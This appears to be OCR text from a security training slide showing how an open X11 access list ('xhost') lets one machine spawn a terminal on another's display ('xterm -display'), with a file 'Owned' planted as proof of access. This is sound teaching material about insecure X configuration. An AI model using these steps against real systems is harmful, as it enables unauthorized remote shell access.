 X Used for Remote Shell
Attacker
Target
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ xhost 192.168.1.82
192.168.1.82 being added to access control list
student@student-desktop:~$
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:11:22:
inet addr:192.168.1.81 Bcast:192.168.1.255
student@student-desktop: ~/Desktop
student@student-desktop:~$ touch Owned
student@student-desktop:~$ pwd
/home/student
student@student-desktop:~$ cd Desktop
student@student-desktop:~/Desktop$ touch Owned
student@student-desktop:~/Desktop$
Owned
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ xterm -display 192.168.1.81:0
student@student-desktop: ~
File Edit View Terminal Tabs Help
student@student-desktop:~$ ifconfig
eth1 Link encap:Ethernet HWaddr 00:0c:29:af:f0:73
inet addr:192.168.1.82 Bcast:192.168.1.255 Mask:2